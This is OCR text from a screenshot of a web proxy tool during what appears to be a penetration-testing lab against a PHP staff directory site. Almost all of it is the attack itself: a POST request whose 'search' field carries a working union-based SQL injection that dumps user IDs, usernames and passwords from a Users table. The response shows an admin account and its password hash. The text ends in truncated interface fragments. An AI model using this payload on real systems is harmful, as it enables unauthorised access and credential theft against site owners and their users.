 Send
Cancel
Target: http://1
Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://10.10.10.129
10 Connection: close
11 Referer: http://10.10.10.129/search.php
12 Cookie: PHPSESSID=483tjdc03hgdkvbnrtijc6ic08
13 Upgrade-Insecure-Requests: 1
14
15 search=
Mary'union%20select%201%2c2%2c3%2cgroup_concat(UserID)%2c
group_concat(Username)%2cgroup_concat(Password)%20from%20
Users%23
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
Example.com - Staff D
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 1
Name: 2 3
Position: 1
Phone No: admin
Email: 856f5de590ef37314e7c3bdf6f8a66dc
Go Back
Inspector
Selection
Selected
Mary'un
2c3%2cg
cgroup_
oup_con
20Users
Decoded
Mary'un
p_conca
t(Usern
sword)
Ca
Request at
Request qu
Request bo
Request co
Request he
Response h